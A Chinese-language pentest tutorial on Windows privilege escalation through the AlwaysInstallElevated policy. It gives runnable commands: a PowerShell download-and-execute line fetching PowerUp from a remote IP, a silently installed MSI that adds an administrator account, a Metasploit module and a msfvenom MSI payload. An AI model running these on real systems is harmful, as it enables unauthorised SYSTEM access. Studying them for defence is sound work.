

可信任服务路径漏洞

我在《提权手法》一文中写到过,这里简单带过

注册表键AlwaysInstallElevated



注册表AlwaysInstallElevated是一个策略设置项。==Windows允许低权限用户以SYSTEM权限运行安装文件。如果启用此策略设置项,那么任何权限的用户都能以SYSTEM权限来安装恶意的MSI(MicrosoftWindowsInstaller)文件==。

WindowsInstaller的相关知识点:WindowsInstaller是Windows操作系统的组件之一,专门用来管理和配置软件服务。WindowsInstaller除了是一个安装程序,还用于管理软件的安装、管理软件组件的添加和删除、监视文件的还原、通过回滚进行灾难恢复等。Windows Installer分为客户端安装服务(Msiexec.exe)和MSI文件两部分,它们是一起工作的。==Windows Installer通过Msiexec.exe安装MSI文件包含的程序。MSI文件是Windows Installer的数据包,它实际上是一个数据库,包含安装和卸载软件时需要使用的大量指令和数据。Msiexec.exe用于安装MSI文件,一般在运行Microsoft Update安装更新或者安装一些软件的时候使用,占用内存较多。简单地说,双击MSI文件就会运行Msiexec.exe==。

产生该漏洞的原因是由于用户在策略编辑器中开启了 Windows Installer 特权安装功能,有两种开启方法,如下

方法1,图形化:

- Win + R在“运行”设置框中输入“gpedit.msc”,打开组策略编辑器。

按照以下路径启用即可

组策略——计算机配置——管理模板——Windows组件——Windows Installer——永远以高特权进行安装:选择启用。 组策略——用户配置——管理模板——Windows组件——Windows Installer——永远以高特权进行安装:选择启用。 #设置完毕后,会在注册表的以下两个位置自动创建键值1 HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated





方法2,命令行

#也可以直接使用命令行开启这两项注册表。 reg add HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1 reg add HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1 #然后使用 reg 查看这两项的键值,0x1 表示处于开启状态。 reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

下面对这种危险配置进行利用:

使用PowerUp进行利用

可以使用 PowerUp.ps1 脚本里的Get-RegistryAlwaysInstallElevated 模块来检查相关注册表是否被设置

#在 PowerShell 中导入并执行脚本

Import-Module .\PowerUp.ps1

Get-RegistryAlwaysInstallElevated如果 PowerShell 由于处在受限模式以至于无法导入脚本,可以使用 -exec bypass 进行绕过











powershell.exe -exec bypass -command "&{Import-Module .\PowerUp.ps1;Get-RegistryAlwaysInstallElevated}"或者使用下载执行的方式

powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.3.61:8000/PowerUp.ps1'); Get-RegistryAlwaysInstallElevated"

返回为 True,表示相关注册表被设置了,也就意味着 MSI 文件是以 SYSTEM 权限运行的



运行 PowerUp 的 Write-UserAddMSI 模块



powershell.exe -exec bypass -command "&{Import-Module .\PowerUp.ps1;Write-UserAddMSI}"==运行完后,会在当前目录下生成一个 UserAdd.msi 程序,此时以普通用户权限执行该 MSI 程序就会创建一个管理员账户==

直接双击或者命令行启动该 MSI 程序。

msiexec /q /i UserAdd.msimsiexec 参数介绍:

/quiet:安装过程中禁止向用户发送消息

/qn:不使用GUI

/q:隐藏安装界面

/i:安装程序



使用MSF进行利用

MSF 中可以使用 exploit/windows/local/always_install_elevated 模块,直接获取 SYSTEM 权限

use exploit/windows/local/always_install_elevated

set session 1

run

除了上面的操作外,还可以使用 msfvenom 生成 MSI 文件,从而以 SYSTEM 权限执行任意命令。

msfvenom -p windows/exec CMD=<命令> -f msi > calc.msi或者以 SYSTEM 权限上线

